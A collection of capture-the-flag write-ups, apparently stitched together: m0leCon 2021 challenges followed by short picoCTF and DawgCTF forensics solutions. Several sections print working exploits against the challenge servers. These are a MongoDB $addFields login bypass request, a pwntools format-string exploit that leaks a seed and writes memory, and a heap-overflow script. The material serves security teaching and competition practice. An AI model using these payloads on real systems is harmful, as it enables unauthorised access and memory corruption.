We see that `help` for strings and `flag` both use the `decode()` function to decode a message.Jumping to XREFs, the used qwords are populated by `refresh()`, which is called at the begginning of `run()` (so for each chunk) - the `refresh()` function is long and uninteresting, just moving a bunch of qword constants. I decided to get the values dynamically with gdb:
```pwndbg> dump binary memory dump.bin 0x55555560c460 0x55555560cca0```
Now let's reimplement the `decode()` function in python:```Cvoid __fastcall decode(char *a1){ unsigned int i; // [rsp+14h] [rbp-7FCh] int len; // [rsp+18h] [rbp-7F8h] char mul1; // [rsp+1Ch] [rbp-7F4h] char add1; // [rsp+20h] [rbp-7F0h] char add2; // [rsp+24h] [rbp-7ECh] char add3; // [rsp+28h] [rbp-7E8h] char add4; // [rsp+2Ch] [rbp-7E4h] char v8[1008]; // [rsp+30h] [rbp-7E0h] BYREF char src[1000]; // [rsp+420h] [rbp-3F0h] BYREF unsigned __int64 v10; // [rsp+808h] [rbp-8h]
v10 = __readfsqword(0x28u); len = (unsigned __int8)*a1; mul1 = a1[1]; add1 = a1[2]; add2 = a1[3]; add3 = a1[4]; add4 = a1[5]; for ( i = 0; len > i; ++i ) { src[i] = a1[i + 6]; a1[i + 6] = src[i] * (src[i] * (add2 + src[i] * (add1 + mul1 * src[i])) + add3) + add4; v8[i] = a1[i + 6]; } strncpy(a1 + 6, src, 0x6AuLL); printf("%s", v8);}```
```pythonwith open('dump.bin', 'rb') as f: data = f.read()
def decode(offset): inp = data[offset:] len = inp[0] & 0xFF mul1 = inp[1] add1 = inp[2] add2 = inp[3] add3 = inp[4] add4 = inp[5] result = [] for i in range(len): tmp = inp[i+6] result.append((tmp * (tmp * (add2 + tmp * (add1 + mul1 * tmp)) + add3) + add4) & 0xFF)
return bytes(result)
for i in range(0,len(data),0x70): print(decode(i))```
Running this we get suspicious output:
```$ python3 decode.pyb'Logical AND operation.\x00'b'A class, have you ever heard of OOP?\x00'b'What to do if the previous condition is not satisfied.\x00'b'A boolean value, which is not true.\x00'b'The command to print the flag.\x00'b'A for loop, like a whhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhh'b"AHAHAHAHAH\nNo wait, it's a function.\x00"b'Basic keyword for conditional programming.\x00'b'Nothing to say.\x00'b'Logical OR operation.\x00'b'How to display something.\x00'b'How to pass something to the previous function.\x00'b"No, it's not a hero.\x00"b'Not that.\x00'b'A boolean value, which is not false.\x00'b'A variable... Do you know how to code?\x00'b"It's a while loop.\x00"b'Really? You need help for help?\x00\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tQ\x80D\xce\xd9\xc1\xa9\x9dh*Uh*U\xc9\x9ddU\xb3A\xa0>\x87U\xa5\xc9\xac\xb2\x1a\x89{6\xd46\x7f\xea\x89AA\xf86\xf0{\xc9\xea\x7f\xa5\x7fd\xc96\xa9\x9dh\xb46\xb3A\xa0>\x16<\x01U{FNU\xf8F\xf4U\x1a\xa0{U*\xf4\xef\xach\xc9Uh\xc9`5\t\t\t\t\t\t'b'8\x88\xedG\x88\xedG\x888\x88!\x88d\xf85\xa3\x94\x88\x088\x19\xffW8\xa4\xab\xb1\xab\x94\x878\xf8\xf8\xdd\xabe\xa48\x87\x94\x08\x94!8\xab8\x88\xed\xd1\xabd\xf85\xa3\xcb\x89\xf8\x88\xa4\x1b\x13\x88\xdd\x1b\x91\x88W5\xa4\x88G\x91'```
Notice how the help for help is way too long when going by the internal length? It must overflow into the encoded string for flag! The encoded messages are restored/refreshed only once per code chunk, so after running `help "help";` the encoded message for flag will be corrupted. Maybe it's intended?
Let's try to run the following program:
```fun test(){ help "help"; flag;}
test();```
```$ ./donut test.txtReally? You need help for help?This is the flag: ptm{c4n_U_r34lly_1nt3rpret_Thi5_flag?}, now you can submit it!```
BINGO, we got the flag!No captcha required for preview. Please, do not write just a link to original writeup here. |
[Link to original writeup](https://wrecktheline.com/writeups/m0lecon-2021/#lucky_fall)
# Lucky-Fall (95 solves, 76 points)by JaGoTu
```Are you a lucky user?
Author: 0000matteo0000```
We are given a link to a website that shows a funny "lucky user" and has a login box.
_WreckTangle? Is that predicting another team merge?!_
The login requests looks like this:```POST /login HTTP/1.1Host: lucky-fall.challs.m0lecon.itContent-Length: 31Accept: application/json, text/javascript, */*; q=0.01X-Requested-With: XMLHttpRequestUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36Content-Type: application/jsonOrigin: http://lucky-fall.challs.m0lecon.itReferer: http://lucky-fall.challs.m0lecon.it/Accept-Encoding: gzip, deflateAccept-Language: en-US,en;q=0.9Connection: close
{"name":"abc","password":"def"}```
Luckily, the server has detailed exceptions enabled, so we can leak bits of the source code.
Posting `{}`:```pythonTraceback (most recent call last): File "/home/appuser/mongo_in/flask/server.py", line 38, in login user = users.aggregate([{"$match": {"user": request.json["name"]}}, {"$addFields": request.json}]).next()KeyError: 'name'```
Posting `{"name":"admin"}`:```pythonTraceback (most recent call last): File "/home/appuser/mongo_in/flask/server.py", line 39, in login if hashlib.sha256((user["password"] + user["salt"]).encode("UTF-8")).hexdigest() == user["hash"]:KeyError: 'password'```
The `$addfields` is very suspicious, it means that we find (`match`) a user with the provided name and then merge the fields of this item with all items from the `request.json`. That means that we can simply ovewrite the `salt` and `hash` values:
```POST /login HTTP/1.1Host: lucky-fall.challs.m0lecon.itContent-Length: 127Accept: application/json, text/javascript, */*; q=0.01X-Requested-With: XMLHttpRequestUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36Content-Type: application/jsonOrigin: http://lucky-fall.challs.m0lecon.itReferer: http://lucky-fall.challs.m0lecon.it/Accept-Encoding: gzip, deflateAccept-Language: en-US,en;q=0.9Connection: close
{ "name":"admin", "hash":"eb44e5c1ed8fef20aa3af1a1d737cc4094a31823d087ccb5d681ab96b6e2ff3e", "salt":"", "password":"kekeke"}```
```HTTP/1.1 200 OKContent-Length: 45Content-Type: text/html; charset=utf-8Date: Fri, 14 May 2021 17:20:50 GMTServer: gunicornConnection: close
ptm{it_is_nice_to_have_objects_as_parameters}``` |
[Link to original writeup](https://wrecktheline.com/writeups/m0lecon-2021/#login1_writeup)
# Another Login (29 solves, 160 points)by FeDEX
```Just another simple login bypass challenge.
nc challs.m0lecon.it 1907
Author: Alberto247```
We are presented a binary and a remote end:```$ file challchall: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=7d6890a38b10cab434c876854ab80f742d3abf77, for GNU/Linux 3.2.0, not stripped```
Reversing the binary is pretty straight forward. The binary reads 4 random bytes from `/dev/urandom` and uses them to initiate `srandom()`.After that, the binary proceeds to generate 15 times one pair of number: `public | private`. We are asked to provide the sum of the pair.
However, due to the fact that the program has unsanitized output formating, we can leak the seed from the stack using this vulnerability and then precalculate all pairs of numbers:
```pythonif __name__ == "__main__":
from hashlib import sha256 from binascii import unhexlify import re from itertools import product
while 1: ######################################## POW
p = remote(remote_server, PORT)
ret = p.recvline().strip().decode() prefix, suffix = re.findall(r"Give me a string starting with (.+) such that its sha256sum ends in (.+).", ret)[0]
for i_list in product(list(range(32, 128)), repeat=5): c_list = list(map(chr, i_list)) tmp = prefix + "".join(c_list) tmp_hash = sha256(tmp.encode()).hexdigest() if tmp_hash[-5:] == suffix: print "found!" p.sendline(tmp) break else: print "not found..."
######################################## EXPLOIOT
p.recvline()
p.recvuntil('Give me the 1 secret, summed to') looking = p.recvline().strip().replace('!','') print 'Value now is >>',looking,'<<'
payload = '%21$p' # leak seed from stack payload += '%172c' # payload += '%8$n' # put value 190 at int_input
p.sendline(payload)
data = p.recvline() data = p.recvline() print 'SEED=', data[2:10]
seed = int('0x'+data[2:10],16)
libc_native.srand(seed) caca = libc_native.rand() % 255 print 'GENERATED I got',libc_native.rand() % 8 + 2,caca
if 'NOPE' in p.recvline(): p.close() continue else: print 'MATCH!!!' # gdb.attach(p) for i in range(15): val1 = libc_native.rand() % 256 val2 = libc_native.rand() % 8 + 2 p.sendline('%'+str(val1+val2)+'c' + '%8$n')
# ============ GDB =========== #
p.interactive()```
- flag: `ptm{D1d_u_r3ad_th3_0per4t0r_m4nua1_b3f0re_l0gging_1n?}` |
I got a corrupted png file. I analyzed it with hex editor and found out that there is no header instead there is `SBCTF` I also found two flag parts there `{GR4B` `P4RT1Y}`
I repaired the `IHDR` header to get the last part of flag I found 0D byte at the beggining before the `SBCTF` part
I changed `53 42 43 54 46` (SBCTF) to IHDR (`49 48 44 52`) I saved the file opened it and got the last part of the flag `_FL4GS_` I built the flag
> SBCTF{GR4B_FL4GS_P4RT1Y} |
[Link to original writeup](https://wrecktheline.com/writeups/m0lecon-2021/#little_alchemy)
# Little-Alchemy (24 solves, 184 points)by JaGoTu
```Alchemy is a wonderful world to explore. Are you able to become a skilled scientist? We need your help to discover many mysterious elements!
nc challs.m0lecon.it 2123
Note: the flag is inside the binary, and clearly it is different on the remote server.
Author: FraLasa```
We get a `littleAlchemy` file:
```$ file littleAlchemylittleAlchemy: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=88da1d6af339a52e2be34cd2085c7e1673ca813a, for GNU/Linux 3.2.0, not stripped```
When running it, we get a simple element merging interface (newlines added for clarity):
```$ ./littleAlchemyOperations: [1]->Create_element [2]->Print_element [3]->Print_all [4]->Edit_element [5]->Delete_element [6]->Copy_name [7]->Exit>1in which position you want to create the new element: 1index of source 1 element: [or -1 = Water, -2 = Fire, -3 = Air, -4 = Earth]: -1index of source 2 element: [or -1 = Water, -2 = Fire, -3 = Air, -4 = Earth]: -4[*] created River!
Operations: [1]->Create_element [2]->Print_element [3]->Print_all [4]->Edit_element [5]->Delete_element [6]->Copy_name [7]->Exit>3[1]: River
Operations: [1]->Create_element [2]->Print_element [3]->Print_all [4]->Edit_element [5]->Delete_element [6]->Copy_name [7]->Exit>```
There are multiple bugs in the binary, but we'll mention only those we used. The biggest one is in the Edit_element function, specifically in the `Element::customizeName()` function:
```C__int64 __fastcall Element::customizeName(Element *this){ return std::operator>><char,std::char_traits<char>>(&std::cin, this->name);}```
This is a classical unlimited read (no length provided, `this->name` is a regular `char*`) allowing us to overflow the allocated element buffer. If we allocate two elements on the heap, we can overflow from the first into the second and corrupt its structure completely.
When a new element is made using `Element::Element(ElementType type)`, its name is initialized by indexing a table of names (`elementTable`) using the element type. Here is the table as seen in IDA:
```.data:00000000000060E0 ; char *elementName[9].data:00000000000060E0 elementName dq offset aNop ; DATA XREF: Element::Element(ElementType)+40↑o.data:00000000000060E0 ; Element::Element(ElementType)+6E↑o.data:00000000000060E0 ; "nop".data:00000000000060E8 dq offset aWater ; "Water".data:00000000000060F0 dq offset aFire ; "Fire".data:00000000000060F8 dq offset aVapor ; "Vapor".data:0000000000006100 dq offset aAir ; "Air".data:0000000000006108 dq offset aNop ; "nop".data:0000000000006110 dq offset aSmoke ; "Smoke".data:0000000000006118 dq offset aNop ; "nop".data:0000000000006120 dq offset aEarth ; "Earth".data:0000000000006128 dq offset aRiver ; "River".data:0000000000006130 public flag.data:0000000000006130 ; char *flag.data:0000000000006130 flag dq offset aPtmTheFlagIsHe.data:0000000000006130 ; DATA XREF: Handler::Handler(void)+79↑r.data:0000000000006130 ; Handler::Handler(void)+80↑r ....data:0000000000006130 ; "ptm{the flag is here!}"```
Notice anything suspicious? A pointer to the flag happens to be just after `elementTable`. Therefore, if we manage to create an element with a type of 10, its name will be initialized to the flag, and we can simply print it.
We can only create new elements (and call the init function) by combining two elements. The 4 basic elements are marked as "primitive". Pseudocode of combining is like this:
```new_type = ele1.type ^ ele2.typeif not new_type <= 9: bailout("not possible")else if new_type != 0 or !ele1.is_primitive: create_element(new_type)else: create_element(ele1.type)```
Baiscally there is a special case that means that when you combine elements of the same type (and therefore `new_type = type ^ type = 0`), you get an instance of the old element and not a new one. So here I got an idea to simply use the heap overflow to craft an element with type of 10 (marked as primitive) and combine it with itself. That worked for crafting new elements with _almost_ arbitrary types, but guess what: `chr(10) = "\n"`, and therefore it was the only character I couldn't write, as it simply ended the `cin` input loop.
My second idea was that there's a lot of weird narrowing conversions, as sometimes the ElementType is a 64-bit int and sometimes just an 8-bit. The `new_type <= 9` check does a signed check, so I used the overflow to craed an element of type `2 | (1 << 63) = -9223372036854775806`.
Let's now merge that with Earth (type 8):
```new_type = 8 ^ 0x8000000000000002 = 0x800000000000000A (=~ -9223372036854775798)```
As the comparison uses it as a signed operand, `-9223372036854775798 <= 9` is true. But later when the element is actually constructed, this is narrowed to `0x800000000000000A & 0xFF = 0x0A` and we get an element of type 10, which should get named to flag.
The only missing detail for our full script is that I was getting a heap corruption error, as I corrupted the heap top. This is solved by simply allocating a bunch of random elements to move the top lower, so it's not corrupted.
Complete script:
```pythonfrom pwn import *from hashlib import sha256
def solvepow(p, n): s = p.recvline() starting = s.split(b'with ')[1][:10].decode() s1 = s.split(b'in ')[-1][:n] i = 0 print("Solving PoW...") while True: if sha256((starting+str(i)).encode('ascii')).hexdigest()[-n:] == s1.decode(): print("Solved!") p.sendline(starting + str(i)) break i += 1
def do_create(newpos, el1, el2): io.sendlineafter('>', '1') io.sendlineafter(':', str(newpos)) io.sendlineafter(':', str(el1)) io.sendlineafter(':', str(el2))
def get_name(pos): io.sendlineafter('>', '2') io.sendlineafter(':', str(pos)) return io.recvline().strip()
def do_rename(pos, newname): io.sendlineafter('>', '4') io.sendlineafter(':', str(pos)) io.sendlineafter(':', newname)
def do_delete(pos): io.sendlineafter('>', '5') io.sendlineafter(':', str(pos))
def do_copy_name(src, dst): io.sendlineafter('>', '6') io.sendlineafter(':', str(src)) io.sendlineafter(':', str(dst))
#io = remote('challs.m0lecon.it', 2123)#solvepow(io, n = 5)io = process('./littleAlchemy')do_create(0, -1, -1)do_create(1, 0, -4)do_create(2, 0, -4)do_create(3, 0, -4)do_create(4, 0, -4)
do_rename(0, fit({'iaaajaaa': p64(1), #is_primitive'kaaalaaa': p64(2 | (1 << 63)), #type}, length=128))
do_create(5, 1, -4)print(get_name(5))```
```$ python3 alchemy.py[+] Opening connection to challs.m0lecon.it on port 2123: DoneSolving PoW...Solved!b'ptm{vT4bl3s_4r3_d4ng3r0us_019}'[*] Closed connection to challs.m0lecon.it port 2123```
Solved! Given the flag text you were probably supposed to abuse vtables.
As closing words, my theory as to what the "intended" solution was in bullet points:
* When the primitive elements are initialized, the water element is renamed to the flag.* Combined elements use a different (bigger) structure - they also store pointers to their source elements, and they have 16 more bytes for element name.* There is an unused `ComposedElement::showSources()` function which prints the source elements names. Calling it on anything made from the primitive Water would therefore print the flag.* In `ElementHandler::copyName` there is a bug: before copying the name, it only checks whether the `source` element is primitive or not, and copies based on that. If you copy from `combined` to `primitive`, you will overflow the name.
So if it was not for the unlimited overflow in renaming (if the `cin` read had proper bounds), I guess you should be able to use the `copyName` to corrupt a vtable pointer of an element in such a way that calling the destructor results in calling `ComposedElement::showSources()` and get the flag that way. |
[Original writeup](https://tadeuszwachowski.github.io/CTFwriteups/dctf/#Encrypted%20the%20flag%20I%20have) (https://tadeuszwachowski.github.io/CTFwriteups/dctf/#Encrypted%20the%20flag%20I%20have) |
[Link to original writeup](https://wrecktheline.com/writeups/m0lecon-2021/#left_or_right_writeup/)
# Left or right? (19 solves, 217 points)by y011d4
```Just follow your instinct. Are you going left or right?
nc challs.m0lecon.it 5886
Authors: Drago_1729, matpro, mr96```
This challenge is algorithmic task.
```Hello hacker! This challenge will test your programming skills.I will give you some strings made up only by L and R. You start at a point O, L means moving to the left by 1 unit, R means moving to the right by 1 unit.Your objective is to concatenate ALL these strings such that the leftmost point that you reach during your path is as near as possible to O.Let's call this point P. What is the distance between O and P?
The first line of the input contains a number N.The following N lines contain a string made up only of the characters L and R.Your answer should be a non-negative integer.In every testcase 0<N<=150 and the sum of the lengths of the given strings is at most 100000.You must answer to 200 testcases to get the flag! Time limit is one second for each test.```
Examples are:
```4LRLRLLRRRLLRLLRRRRLRLRLRRLRLLRLLLRRLRRLRLLLLLLLLLLRLRRLLLLRRLLLRRRLLLLRLRLLR```
First of all, we need to hold not all "LR" but:- the leftmost place from the current position (call it `lr_diff_max`)- the final place from the current position (call it `last_pos`)
for each string, where the left side is positive.For example above:
```lr_diff_max: 2, 3, 12, 3last_pos: -2, 1, 10, 1```
Note that `lr_diff_max >= last_pos`.
In the following, we consider the case `last_pos <= 0` and the other case separately.
#### `last_pos` <= 0In this case, the last position will be on the right or the same. This is higher priority than the other case.
For each choice, we should pick the case of `lr_diff_max` <= `ans` (`ans` means the current answer for each task) because it won't affect the answer. If there are no such cases, choose the smallest `lr_diff_max` case in order to minimize the `ans`
#### `last_pos` > 0After the all `last_pos` <= 0 cases are chosen, we go to this case.Considering the fact that the final position (call it `all_last_pos`) after all are selected doesn't change, we should pick the case of maximum `lr_diff_max - last_pos` in each choice, because naively the final `ans` equals to the final `lr_diff_max - last_pos + all_last_pos`.
The all script is as follow:
```pythonimport refrom hashlib import sha256from itertools import product
import numpy as npfrom pwn import *
_r = remote("challs.m0lecon.it", 5886)ret = _r.recvline().strip().decode()prefix, suffix = re.findall( r"Give me a string starting with (.+) such that its sha256sum ends in (.+).", ret)[0]
for i_list in product(list(range(32, 128)), repeat=4): c_list = list(map(chr, i_list)) tmp = prefix + "".join(c_list) tmp_hash = sha256(tmp.encode()).hexdigest() if tmp_hash[-len(suffix):] == suffix: print("found!") _r.sendline(tmp) break
_r.sendlineafter("Time limit is one second for each test.\n", "")
for epoch in range(200): print(epoch) N = int(_r.recvline().strip()) steps_list = [] for _ in range(N): steps_list.append(_r.recvline().strip().decode()) lr_diff_max_list_0 = [] lr_diff_max_list_1 = [] last_pos_list_0 = [] last_pos_list_1 = [] for steps in steps_list: lr_diff_max = 0 tmp = 0 for step in steps: if step == "L": tmp += 1 else: tmp -= 1 if tmp > lr_diff_max: lr_diff_max = tmp if tmp <= 0: lr_diff_max_list_0.append(lr_diff_max) last_pos_list_0.append(tmp) else: lr_diff_max_list_1.append(lr_diff_max) last_pos_list_1.append(tmp)
lr_diff_max_list_0 = np.array(lr_diff_max_list_0) lr_diff_max_list_1 = np.array(lr_diff_max_list_1) last_pos_list_0 = np.array(last_pos_list_0) last_pos_list_1 = np.array(last_pos_list_1)
ans = 0 # case0: last_pos <= 0 n_0 = len(lr_diff_max_list_0) used = [False] * n_0 current_pos = 0
for _ in range(n_0): found = None for i in range(n_0): if not used[i] and lr_diff_max_list_0[i] <= current_pos: found = i break if found is None: pos_min = 10 ** 10 for i in range(n_0): if not used[i] and lr_diff_max_list_0[i] <= pos_min: pos_min = lr_diff_max_list_0[i] found = i assert found is not None used[found] = True ans = max(ans, current_pos + lr_diff_max_list_0[found]) current_pos += last_pos_list_0[found]
# case1: last_pos > 0 argidx = np.argsort(lr_diff_max_list_1 - last_pos_list_1)[::-1] for idx in argidx: ans = max(ans, current_pos + lr_diff_max_list_1[idx]) current_pos += last_pos_list_1[idx] _r.sendline(str(ans)) if "Yay" not in _r.recvline().strip().decode(): breakprint(_r.recvall())```
`ptm{45_r16h7_45_p0551bl3}` |
## Just A Comment (50 Points)
### Problem```Just a comment, we love our people here at ClearEdge!
justacomment.pcapng: https://drive.google.com/file/d/1vcLdCLi-zYTe_WPtXyu2Gr3rM0a3Ct7h/view?usp=sharing```
### SolutionInvestigating `pcapng` files isn't my strong point, I've only used Wireshark a few times in the past.I spent a couple of minutes looking through HTTP traffic for clues before giving up. I went to Google to see if it's possible to find comments in pcapng files. I found a [thread](https://osqa-ask.wireshark.org/questions/16420/searchingfiltering-comments-on-packets-in-pcap-ng-file/) around this exact topic.
Great news, there's a built in `pkt_comment` filter in Wireshark, let's give that a shot.1 result came back, and upon expanding the `Packet Comments`, hoorah!

Flag: `DawgCTF{w3 h34r7 0ur 1r4d 734m}` |
[Link to original writeup](https://wrecktheline.com/writeups/m0lecon-2021/#obscurity_writeup)# Obscurity (10 solves, 316 points)by y011d4
```Security through obscurity. Seems good, right?
nc challs.m0lecon.it 2561
Author: mr96```
In this challenge, random bits are generated using multiple LFSRs, with unknown taps and lengths. FLAG is xored by those bits.Other than `Obsucurity-fixed`, we can send prefixes within 1000 characters many times.
As the other challenge's name implies that this challenge includes bugs, the check for `periodic` sometimes works in an unintended way.
```python kk = key.hex() if kk.count(kk[-6:]) == 1: periodic = False```
This check works only when the period of LFSRs rands are multiple of 8.So all we have to do is collect the data which meat the following condition:- with long prefix (`\x00` * 1000 for brevity)- with the long period, which is not multiple of 8
I ran this script a few times.
```pythonimport refrom binascii import unhexlifyfrom hashlib import sha256from itertools import product
from pwn import *
_r = remote("challs.m0lecon.it", 2561)ret = _r.recvline().strip().decode()prefix, suffix = re.findall( r"Give me a string starting with (.+) such that its sha256sum ends in (.+).", ret)[0]
for i_list in product(list(range(32, 128)), repeat=4): c_list = list(map(chr, i_list)) tmp = prefix + "".join(c_list) tmp_hash = sha256(tmp.encode()).hexdigest() if tmp_hash[-len(suffix):] == suffix: print("found!") _r.sendline(tmp) break_ = _r.recvline()_r.sendline(b"00" * 1000)print(_r.recvline().strip())```
I got the result which meats the condition as mentioned above and decoded it.
```pythonres = "0035fc5465ac4967e515bf395e091a1ea15e8fb41c1c377fe7e9d6f51bed0ca7d3a82aa4ebadc1b141441bd1b7e24fcb92c2f78247b65acbbf12d48ef2c7562970b0c9d2674daed6544162e0cb7e5df28b7b7692883f8c1de6cb38e844045263b2a40e33e17b041ca41aad59b1281d122d5f4fb7ac09757534f8285de14f0883d4824a9fa7d0abee010b0dcfefd2e98b2523708ef9730b65a2e4e0a2515702f3bd985b81c54355f2f5ed9584e325073c84e0d44a4422543408d52fac06b096cb34af9e4ca6d6aea6c697ed27302be85690313256709b6154c8780c9a0f054cd60c628766cf4fd38da6997b11d50c2a2f7b65b024e5405b34dff8334ba442b04237edaa0208c9fa27a654dc1135bf34c0a44900bfed2aff53e791547ef1e35501784a4783388b15db122ee50a111243fa03afbd80adea7f32c52c9809b139cd0d05daded4372a489d8c46d9d5d25a1b16848cd033c381aebf9bd2d2976db63a0a26796e92eef9ad8a08a49f1e973e0cd30dc91e0044684a806b0169c9e8a37b1dfd730cb12b1ea71f9b04fed2f5fc653fb26834b09782b6e94d24c6efcb1f78d1a64689cda4aa73665f728faa715a0001f55e138b0076f35cdfeddabe63112f46125e9bfdad270468bd734dabffc4a0e5585dfe6aba3e1b279a5e8350e2e97fc7a52630520372c1ec88c9b6619bfa567b4a08175a795024ec6cfe2ae615410f93bce2208c74a96beda562a9a39cce7826c4cb36260dd823536da3acbe97a593a685e5a741ec758403f23d7456359f73bfb805daeb889696dfa3cafb16ef5f77a66cd0e4f95877be1ba88f8fc6605621d548226f9128c90d1099efd77abf32691f66fe9c1e7342e406b9158a3d59264adf44c345e0f6e898ea8c2856e36b3c9269e13f973991f34cb9f7ff38f21378512dbdd974273dfb6dd948192083dacbdc058d275fcfad8675baec3e85b7ed62defbb8e1d9018892f0bd706d6f96ca6272d7940c886b93959da0c33225883ad9f9c76fec5adceff3bed7fa193a01aa42b2ef7fda94bbc902f6403d3a2a23902c5ba5ec83bdaa588fe5f46094c33ebd6ff7f88dec740aee501189df1893f6e80acf20d1baac232f40c79722faab62a33f87a4785947a6dc1836c04220a5fd48dac0d7f15196b1259f9456fce57824687a857a3ed07070ddff9fa75bd46fb4329f4ea0aa93aeb706c505106f46df893f2e4b0bde091ed96b2efc4b523bcb1d58a5c2c327499d36bb5951058b832df977ca2dedda4a20fe30779b2ce3a11011498eca9038cf85ec1072906ab566c4a07448b57d3edeb025d5d4d3e0a177853c220f52092a7e9f42afb8042c373fbf4ba62c948dc23be5cc2d968b938289455c0bcef6616e07150d57cbd7b656138c941cf213835129108950d02354cec477b92b40e18a4c01c42889eb2a2d83c3b99fd4281fb1a768ac5ab63d45d356370b256c185cf824ad40"assert len(res) == 2086res_bits = f"{int(res, 16):08344b}"
# It's checked manuallyassert res_bits[6530:6630] == res_bits[20:120]
ans = []for a, b in zip(map(int, res_bits[6530:]), map(int, res_bits[20:2020])): ans.append(a ^ b)ans = ans[-43 * 8 :]print(bytes.fromhex(hex(int("".join(map(str, ans)), 2))[2:]))```
`ptm{pl3453_r3p0r7_y0ur_un1n73nd3d_70_@mr96}` |
# MacroHard WeakEdge## Category - Forensics## Author - MADSTACKS
### Description: I've hidden a flag in this file. Can you find it? Forensics is fun.pptm
### Solution:
We run `binwalk -e 'Forensics is fun.pptm'` This spits out a directory. Running `tree` on this directory, we see that there is a file named `hidden` at `_Forensics is fun.pptm.extracted/ppt/slideMasters/hidden`Navigating to there and reading it, it is a string of letters seperated by spaces: `Z m x h Z z o g c G l j b 0 N U R n t E M W R f d V 9 r b j B 3 X 3 B w d H N f c l 9 6 M X A 1 f Q`
Removing the spaces and decoding it with base64, we get the flag:```manifold@pwnmach1n3:~/_Forensics is fun.pptm.extracted/ppt/slideMasters$ cat hidden | tr -d ' ' | base64 -dflag: picoCTF{D1d_u_kn0w_ppts_r_z1p5}base64: invalid inputmanifold@pwnmach1n3:~/_Forensics is fun.pptm.extracted/ppt/slideMasters$```
flag: `picoCTF{D1d_u_kn0w_ppts_r_z1p5}` |
# Wireshark Doo Dooo Do Doo...

- Download the `PCAPNG` file.- Analyse it using `Wireshark`.- After following `TCP` Stream we shall find that the last line seems to be like a flag in `tcp.stream eq 5`

```cvpbPGS{c33xno00_1_f33_h_qrnqorrs}```
- Its ROT13 Encrypted.- So [decoding](https://www.dcode.fr/caesar-cipher) it will give the flag.

```Flag --> picoCTF{p33kab00_1_s33_u_deadbeef}``` |
# Disk, disk, slueth!

- Download the `gz` file and extract it.- Trying `strings` command with `grep` gives the flag.

```Flag --> picoCTF{f0r3ns1c4t0r_n30phyt3_267e38f6}``` |
# Disk, disk, slueth! II

- Download the `gz` file and extract it.- We shall get the `Disk image` file.- Extract the `Disk Image`.- Navigating to `Disk Disk Slueth! II\dds2-alpine.flag.img\dds2-alpine.flag\root` will give `down-at-the-bottom.txt` file.- It contains the flag.- One more approach is to mount the file and analyze it using `Autopsy`.
